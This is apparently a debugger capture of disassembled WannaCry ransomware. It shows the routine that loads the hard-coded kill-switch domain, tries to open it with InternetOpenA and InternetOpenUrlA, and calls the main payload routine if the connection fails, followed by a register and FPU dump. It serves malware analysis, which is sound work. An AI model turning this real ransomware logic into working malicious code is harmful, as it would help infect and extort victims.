 Hide FPU
00408143 56 push esi
00408144 57 push edi
00408145 B9 0E000000 mov ecx,E
0040814A BE D0134300 mov esi,ransomware.wannacry.4313D0 4313D0:"http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com"
0040814F 8D7C24 08 lea edi,dword ptr ss:[esp+8]
00408153 33C0 xor eax,eax
00408155 F3:A5 rep movsd
00408157 A4 movsb
00408158 894424 41 mov dword ptr ss:[esp+41],eax
0040815C 894424 45 mov dword ptr ss:[esp+45],eax
00408160 894424 49 mov dword ptr ss:[esp+49],eax
00408164 894424 4D mov dword ptr ss:[esp+4D],eax
00408168 894424 51 mov dword ptr ss:[esp+51],eax
0040816C 66:894424 55 mov word ptr ss:[esp+55],ax
00408171 50 push eax
00408172 50 push eax
00408173 50 push eax
00408174 6A 01 push 1
00408176 50 push eax
00408177 884424 6B mov byte ptr ss:[esp+6B],al
0040817B FF15 34A14000 call dword ptr ds:[<&InternetOpenA>]
00408181 6A 00 push 0
00408183 68 00000084 push 84000000
00408188 6A 00 push 0
0040818A 8D4C24 14 lea ecx,dword ptr ss:[esp+14] [esp+14]:EntryPoint
0040818E 8BF0 mov esi,eax
00408190 6A 00 push 0
00408192 51 push ecx
00408193 56 push esi
00408194 FF15 38A14000 call dword ptr ds:[<&InternetOpenUrlA>]
0040819A 8BF8 mov edi,eax
0040819C 56 push esi
0040819D 8B35 3CA14000 mov esi,dword ptr ds:[<&InternetCloseHa 0040A13C:"ð8\\r"
004081A3 85FF test edi,edi
004081A5 75 15 jne ransomware.wannacry.4081BC
004081A7 FFD6 call esi
004081A9 6A 00 push 0
004081AB FFD6 call esi
004081AD E8 DEFEFFFF call ransomware.wannacry.408090
004081B2 5F pop edi
004081B3 33C0 xor eax,eax
004081B5 5E pop esi
004081B6 83C4 50 add esp,50
EAX 00000000
EBX 00000000
ECX 00000000
EDX 0019FF14
EBP 0019FF70
ESP 0019FE6C
ESI 00431409 ransomware.w
EDI 0019FEC1
EIP 0040817B ransomware.w
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCC
LastStatus C000007C (STATUS_NO_
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r
ST(1) 00000000000000000000 x87r
ST(2) 00000000000000000000 x87r
ST(3) 00000000000000000000 x87r
ST(4) 00000000000000000000 x87r
ST(5) 00000000000000000000 x87r
ST(6) 00000000000000000000 x87r
ST(7) 00000000000000000000 x87r
Default (stdcall)
1: [esp] 00000000
2: [esp+4] 00000001
3: [esp+8] 00000000